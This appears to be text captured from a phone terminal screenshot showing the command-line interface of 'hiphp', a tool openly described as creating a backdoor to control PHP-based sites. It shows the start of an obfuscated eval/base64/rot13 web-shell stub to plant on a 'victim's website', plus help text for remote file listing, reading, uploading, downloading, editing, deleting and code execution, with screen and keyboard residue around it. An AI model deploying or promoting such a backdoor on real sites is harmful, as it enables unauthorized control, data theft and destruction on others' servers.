 21:00
100 B/s
65
~ $ hiphp
H-PHP
+-----------------------------------------------------------------------------------+
hiphp - free & open source project for create a BackDoor to control PHP-based sites.
hiphp v0.2.31-beta by yasserbdj96
https://yasserbdj96.github.io/hiphp/
+-----------------------------------------------------------------------------------+
[!] '--help' for more informations.
[!] '--exit' OR 'Ctrl+C' for exit.
Usage: hiphp [OPTION]
ex: hiphp --help | # hiphp cli help.
hiphp --geth [KEY] [URL] | # Get the hole Code.
hiphp [KEY] [URL] | # Connect to the victim's website.
hiphp --version | # Get the version number you are working with.
~ $ hiphp --geth 123 http://localhost/index.php
[!] Copy the PHP code below to the website path you entered:
/*HIPHP_HOLE_CODE START*/
eval(str_rot13(base64_decode(str_rot13(base64_decode(str_rot13('
/*HIPHP_HOLE_CODE END*/
~ $ hiphp --help
hiphp V0.2.31-beta - (C) 2010-2022 yasserbdj96 https://github.com/yasserbdj96/hiphp
Command Description
------- -----------
[OPTIONS]
--help, help —> # Display this help.
--help [ACTIONS], help [ACTIONS] —> # Help for a specific command.
--geth, geth —> # Get the hole Code, "HIPHP_HOLE_CODE" It has the same purpos
e.
--phpinfo, phpinfo —> # Some information about the server.
--cls, cls —> # Clear console.
--exit, exit —> # Exit this console.
[ACTIONS]
--ls, ls —> # List information about the FILEs (the current directory by
default).
Usage: --ls [OPTION] [PATH], ls [OPTION] [PATH]
Mandatory arguments to long options:
--ls —> # Get a list of all files and folders from the current direct
ory.
--ls [PATH] —> # Get a list of all files and folders from a specified direct
ory.
--ls -all —> # Get a list of all files, folders and subfolders from the cu
rrent directory.
--ls -all [PATH] —> # Get a list of all files, folders and subfolders from a spec
ified directory.
--cat, cat —> # Concatenate FILE to standard output.
Usage: --cat [FILE_PATH]
--set, set —> # Create a code that is always saved on during work.
Usage: --set [PHP_CODE]
You can return the initial value with "--dset" or "dset".
--cd, cd —> # Change directory.
Usage: --cd [PATH]
--rf, rf, run —> # Run code from file.
Usage: --rf [FILE_PATH] [VARIABLES]
Mandatory arguments to long options:
--rf [FILE_PATH] —> # Run code from file.
--rf [FILE_PATH] [VARIABLES] —> # Run code from file with variables, EX: --rf example.php var
==hello
--up, up, upload —> # Upload a file.
Usage: --up [FILE_PATH] [PATH]
Mandatory arguments to long options:
--up [FILE_PATH] —> # Upload a file to the current directory.
--up [FILE_PATH] [PATH] —> # Upload a file to a specified directory.
--down, down, download —> # download a file.
Usage: --down [-f/-d] [FILE/DIR_PATH] [OUT_PATH]
Mandatory arguments to long options:
--down -f [FILE_PATH] —> # Download a file to the current directory.
--down -f [FILE_PATH] [OUT_PATH] —> # Download file to a specified directory.
--down -d [DIR_PATH] —> # Download a folder to the current directory.
--zip, zip —> # Compress a directory.
Usage: --zip [DIR_PATH]
Mandatory arguments to long options:
--zip —> # Compress the current directory.
--zip [DIR_PATH] —> # Compress a specific directory.
--edt, edt, edit —> # To edit files.
Usage: --edt [FILE_PATH]
Mandatory arguments to long options:
CTRL+q —> # To exit.
CTRL+s —> # To save.
--rm, rm, delete —> # To delete files and folders.
Usage: --rm [-f/-d] [FILE/DIR_PATH]
Mandatory arguments to long options:
--rm -f [FILE_PATH] —> # Delete a file.
--rm -d [DIR_PATH] —> # Delete a folder.
[ABOUT]
--update, update —> # check for updates.
--license, license —> # This project license.
--about, about —> # About this project.
--version, version —> # Get the version number you are working with.
~ $
ESC / — HOME ĳ END PGUP
↹ CTRL ALT Ĳ ′ ŉ PGDN
q1 w2 e3 r4 t5 y6 u7 i8 o9 p0
a s d f g h j k l
z x c v b n m
123 , English .